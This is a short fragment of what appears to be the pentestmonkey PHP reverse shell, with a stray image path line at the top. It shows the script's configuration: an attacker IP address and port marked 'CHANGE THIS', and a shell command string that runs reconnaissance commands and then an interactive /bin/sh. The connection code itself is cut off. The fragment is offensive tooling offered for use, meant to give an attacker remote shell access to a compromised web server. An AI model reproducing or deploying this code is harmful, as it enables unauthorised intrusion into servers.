 //
// See http://pentestmonkey.net/tools/php-revers
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.68.105';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombie
//